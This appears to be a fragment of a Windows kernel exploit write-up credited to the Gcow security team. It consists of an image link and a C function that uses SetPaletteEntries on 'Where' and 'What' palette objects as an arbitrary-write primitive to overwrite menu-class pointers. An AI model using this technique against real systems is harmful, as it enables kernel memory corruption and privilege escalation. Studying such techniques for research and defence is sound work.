 VOID FMenuName(VOID){
ULONG64 Zero = 0;
UCHAR Menu[0x20] = { 0 };
for (UINT I = 0; I <0x1000; ++I){
if (TagCls_Menu_Address[I] == 0){
continue;
}
*(ULONG64*)Menu = TagCls_Menu_Address[I];
SetPaletteEntries(Where_PALETTE, 0x1DE + 0x1E, 2, (LPPALETTEENTRY)&Menu);
SetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&Zero);
}
}
Gcow安全团队